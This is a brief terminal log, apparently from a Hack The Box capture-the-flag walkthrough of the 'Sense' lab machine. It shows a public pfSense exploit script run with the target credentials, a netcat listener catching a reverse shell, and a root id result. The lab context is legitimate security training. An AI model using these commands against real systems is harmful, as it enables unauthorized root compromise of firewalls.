 ┌─[Magisk@Xyan1d3]─[10.10.14.9]─[~/htb/sense]
└──╼ # python3 43560.py --rhost 10.10.10.60 --lhost 10.10.14.9 --lport 9001 --username rohit --password pfsense
CSRF token obtained
Running exploit...
Exploit completed
┌─[Magisk@Xyan1d3]─[10.10.14.9]─[~/htb/sense]
└──╼ #
┌─[Magisk@Xyan1d3]─[10.10.14.9]─[~/htb/sense]
└──╼ # nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.10.60 64766
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
#